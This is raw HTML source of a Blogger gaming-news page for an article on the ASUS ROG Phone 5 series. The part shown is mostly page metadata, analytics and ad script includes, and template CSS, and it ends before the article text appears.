_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html
body_size: 49383
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/7268691199645035949/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg' rel='image_src'/>
<meta content='ASUS Republic of Gamers Announces ROG Phone 5 Series' name='description'/>
<meta content='https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html' property='og:url'/>
<meta content='ASUS Republic of Gamers Announces ROG Phone 5 Series' property='og:title'/>
<meta content='ASUS Republic of Gamers Announces ROG Phone 5 Series' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/w1200-h630-p-k-no-nu/asusPhone.jpg' property='og:image'/>
<title>
ASUS Republic of Gamers Announces ROG Phone 5 Series - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ASUS Republic of Gamers Announces ROG Phone 5 Series' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg' property='og:image'/>
<meta content='ASUS Republic of Gamers Announces ROG Phone 5 Series' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='ASUS Republic of Gamers Announces ROG Phone 5 Series' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg' name='twitter:image'/>
<meta content='ASUS Republic of Gamers Announces ROG Phone 5 Series' name='twitter:title'/>
<meta content='ASUS Republic of Gamers Announces ROG Phone 5 Series' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
